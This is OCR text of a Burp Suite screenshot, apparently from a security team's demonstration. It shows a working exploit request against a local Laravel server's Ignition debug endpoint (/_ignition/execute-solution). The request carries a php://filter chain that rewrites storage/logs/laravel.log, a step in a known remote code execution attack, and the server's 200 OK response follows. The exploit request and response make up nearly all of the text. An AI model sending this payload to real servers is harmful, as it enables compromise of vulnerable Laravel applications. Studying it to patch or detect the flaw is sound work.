 storage > logs > laravel.log
1 PAYLOAD
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to naiquan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 11 × ...
Send Cancel < > 
Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/json
4 Content-Length: 269
5
6 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{
"variableName":"username","viewFile":
"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64
-decode/resource=../storage/logs/laravel.log"}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8000
3 Date: Thu, 14 Jan 2021 08:12:52 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.18
6 Cache-Control: no-cache, private
7 Date: Thu, 14 Jan 2021 08:12:52 GMT
8 Content-Type: text/html; charset=UTF-8
9
10
米斯特安全团队